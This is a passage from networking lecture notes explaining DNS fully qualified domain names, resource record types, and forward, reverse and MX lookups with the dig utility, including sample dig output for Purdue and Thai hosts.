- Again as explained in Section 17.3, all that the **root** servers do is to point to the  $gTLDs$  and the  $c cTLDs$ . That is, if the name resolver running in your machine sends a query to one of the **root** servers asking for the IP address for a symbolic hostname, all that the root server will do is to send back the IP address of a nameserver that will help your resolver get closer to finding the answer.]

## • The root domain is represented by a period, that is, by the '.' character.

• Regarding the naming convention that is used for the subdomains of a domain, when you read it from right to left, it must begin with the name of the root domain, and that must then be followed by period-separated labels for the subdomains. So the **formal** DNS name of the **purdue**.edu domain is### purdue.edu.

Note the period at the end  $-$  that stands for the root of the DNS tree. We refer to the domain names expressed in this manner as fully qualified domain names (FQDN).

• So, strictly speaking, the FQDNs of the immediate subdomains of the root domain are

com. net. edu. gov. uk. jp. in. ....

Notice again the period at the end of each textual name of the domain.

• To see the fully qualified domain names as returned by a DNS server, execute the following in the command line

### dig moonshine.ecn.purdue.edu

dig is a useful utility for interrogating DNS nameservers for information about the host IP addresses, mail exchanges, nameservers for other domains, and so on. dig stands for domain information groper. dig is included in libraries such as dnsutils (Ubuntu), bind-utils (Red Hat), bind-tools (Gentoo), etc. The source for **dig** is included in the **BIND** distribution that we will talk about later.  $[\text{Tr}_{y} \text{ calling dig without any arguments} - \text{it will}]$ return the IP addresses for the root servers.]• When you execute the **dig** command line shown above, the response you get back from the DNS server will look something like:

```
; <<>> DiG 9.4.1-P1 <<>> moonshine.ecn.purdue.edu
;; global options: printcmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 50449
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 6, ADDITIONAL: 2
;; QUESTION SECTION:
;moonshine.ecn.purdue.edu. IN A
;; ANSWER SECTION:
moonshine.ecn.purdue.edu. 86377 IN A 128.46.144.123
;; AUTHORITY SECTION:
ecn.purdue.edu. 81544 IN NS ns1.rice.edu.
ecn.purdue.edu. 81544 IN NS ns2.purdue.edu.
ecn.purdue.edu. 81544 IN NS harbor.ecn.purdue.edu.
ecn.purdue.edu. 81544 IN NS ns2.rice.edu.
ecn.purdue.edu. 81544 IN NS pendragon.cs.purdue.edu.
ecn.purdue.edu. 81544 IN NS ns.purdue.edu.
;; ADDITIONAL SECTION:
ns2.rice.edu. 3550 IN A 128.42.178.32
ns2.purdue.edu. 81544 IN A 128.210.11.57
;; Query time: 1 msec
;; SERVER: 127.0.0.1#53(127.0.0.1)
;; WHEN: Sat Mar 29 11:13:37 2008
;; MSG SIZE rcvd: 214
```
Note that all the domain names shown in this response end in a period. Reading right-to-left the left-most entry under the ANSWER SECTION, we have the root domain, followed by the 'edu' subdomain, followed by the 'ecn' subdomain, and, finally,followed by the 'moonshine' subdomain. This right-to-left order corresponds to the order in which you will see the nodes in the DNS tree as you descend from the root node to the node that serves as the authoritative nameserver for the "moonshine" host.

- Note particularly the **SERVER** entry in the last part of the above answer returned by dig. That tells us that DNS server is running on the local machine — the machine on which  $\text{dig}$  was invoked since 127.0.0.1 is the loopback IP address. In this case, the local machine is my Linux (Ubuntu) laptop and the DNS server running on the laptop is BIND. I will have more to say about BIND later.
- Also note the numbers like 86377, 81544, 3550, etc., in the answer returned by the DNS server running on my laptop. All of these numbers are TTL (Time To Live) in seconds. One day (meaning 24 hours) corresponds to 86400 seconds. Repeated invocations of dig will show progressively reducing TTL times up to a point and then they will become large again. This is because of caching that I will explain later.
- About the other sections of the answer returned by dig as shown earlier, the AUTHORITY SECTION, reproduced below,

;; AUTHORITY SECTION: ecn.purdue.edu. 81544 IN NS ns1.rice.edu. ecn.purdue.edu. 81544 IN NS ns2.purdue.edu.ecn.purdue.edu. 81544 IN NS harbor.ecn.purdue.edu. ecn.purdue.edu. 81544 IN NS ns2.rice.edu. ecn.purdue.edu. 81544 IN NS pendragon.cs.purdue.edu. ecn.purdue.edu. 81544 IN NS ns.purdue.edu.

tells us which DNS servers can provide us with authoritative answers to our DNS query. Since the host "moonshine" is in the **ecn.purdue.edu** domain, this section lists the nameservers for the ecn.purdue.edu domain. The Additional Section in what is returned by dig lists the IP addresses of the nameservers named in the Authority Section.

- In case you are wondering about the nameserver at Rice University being listed as one of the nameservers for the ecn.purdue.edu domain, one or more nameservers may be located at geographically separated location for backup in case any man-made or natural disasters impair the operations of the primary nameservers. These distant nameservers are in slave relationship to the **master** nameservers for a domain. I will have more to say later about the master-slave relationship among the nameservers.
- In the result fetched by dig, each line such as

| moonshine.ecn.purdue.edu. 86377 IN A |      |  | 128.46.144.123              |
|--------------------------------------|------|--|-----------------------------|
| ecn.purdue.edu.                      |      |  | 81544 IN NS ns2.purdue.edu. |
| ns2.rice.edu.                        | 3550 |  | IN A 128.42.178.32          |etc.

### is a Resource Record (RR). An RR consists of the following five items:

- 1. A fully qualified domain name (FQDN), such as 'ns2.rice.edu.' shown above.
- 2. Time-to-live (TTL), such as 86377 seconds shown above.
- 3. The class of the record, such as IN shown above that stands for class internet, as opposed to, say, the class chaos net.
- 4. The type of the record. The types that you are likely to see frequently are
	- A: that stands for address record in the form of an IPv4 numerical address.
	- AAAA: that stands for address record in the form of an IPv6 numerical address. 'AAAA' is a mnemonic to indicate that an IPv6 address is four times the size of an IPv4 address.
	- NS: that stands for a nameserver record consisting of the name(s) of the nameserver(s) that can be queried for resolving a given hostname.
	- **PTR:** that stands for **pointer record** that is the symbolic hostname associated with a numerical IP address. Such a record is returned in reverse name lookup.

MX: that stands for a mail exchange server for a given host.

#### and several others..

- 5. The record data such as the IPv4 address 128.46.144.123 shown above.
- dig will do reverse DNS lookup for you if you give it the '-x' option. I found the IP address 58.9.62.229 in one of my spam emails. To see who this belongs to, we can invoke:#### dig -x 58.9.62.229

This returns the following answer

```
; <<>> DiG 9.4.1-P1 <<>> -x 58.9.62.229
;; global options: printcmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 61596
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 3, ADDITIONAL: 3
;; QUESTION SECTION:
;229.62.9.58.in-addr.arpa. IN PTR
;; ANSWER SECTION:
229.62.9.58.in-addr.arpa. 604560 IN PTR ppp-58-9-62-229.revip2.asianet.co.th.
;; AUTHORITY SECTION:
9.58.in-addr.arpa. 604560 IN NS conductor.asianet.co.th.
9.58.in-addr.arpa. 604560 IN NS piano.asianet.co.th.
9.58.in-addr.arpa. 604560 IN NS clarinet.asianet.co.th.
;; ADDITIONAL SECTION:
piano.asianet.co.th. 86160 IN A 203.144.255.71
conductor.asianet.co.th. 86160 IN A 203.144.255.72
clarinet.asianet.co.th. 86160 IN A 203.144.225.242
;; Query time: 1 msec
;; SERVER: 127.0.0.1#53(127.0.0.1)
;; WHEN: Sat Mar 29 15:20:28 2008
;; MSG SIZE rcvd: 207
```
Note that the fourth entry in the RR in the Answer Section is PTR now. Remember that the fourth entry in an RR is for the type of record. As mentioned earlier, PTR stands for pointer record. It is also called a reverse record — meaning a record that associates a symbolic hostname with a numerical IP address. The symbolic hostname in this case is ppp-58-9-62-229.revip2.asianet.co.th — obviously a host in Thailand.• For reverse DNS lookup, note that whereas the object of our query was the IP address 58.9.62.229, its DNS lookup turned our query into the following string (as is clear from the RR under the Question Section in what is returned by dig)

### 229.62.9.58.in-addr.arpa.

This is a special format for reverse DNS lookup. As you can see, the query string has the four integers of the IP address in the reverse order and the string ends in the suffix  $in$ -addr.arpa.

[The reversal of the order in which the four parts of the IP address appear in the string stored in the in-addr.arpa domain implies that we can again use a right-to-left order for searching for the database where we might expect to the find the reverse mapping we are looking for. In the example shown above, it is the integer 58 in the IP address that belongs to the domain portion of the address. The integer 229, on the other hand, belongs to a specific machine.]

• If you just want to see the IP address of the host (or hosts) responsible for mail exchange for a domain you can call  $\mathbf{dig}$ with the **MX** option. For example

### dig +short moonshine.ecn.purdue.edu MX

returns

### 10 mx.ecn.purdue.edu.

